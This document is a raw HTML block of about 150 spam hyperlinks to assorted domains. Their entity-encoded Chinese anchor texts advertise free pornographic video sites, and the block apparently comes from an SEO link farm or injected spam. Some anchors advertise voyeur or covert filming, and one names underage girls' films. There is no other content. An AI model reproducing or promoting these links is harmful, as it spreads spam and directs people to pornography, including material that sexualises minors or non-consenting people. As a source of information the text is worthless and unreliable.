<a href="http://jjjzhufang.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://830m.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://le1234.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jmwyj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyobr.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://xgnsw.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://semwaibao.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpwz.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chumenba.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nb798.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://bxcrb.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://njytjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngyk.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://cenerp.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sysfzymz.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://shnjwz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://jixintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://hiwangling.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://ym869.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://11xcxc.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://tyrby.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://zhaols.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://nyorange.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://jinguart.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://fjyouya.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://chinararesugar.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://cnbete.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://bfltw.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://mine898.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://sdcaite.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://ljff.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://szretex.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://peiyin168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://u2688.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szsarton.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://autoline-china.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jscld.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://jiabo188.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://juqilsykya.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
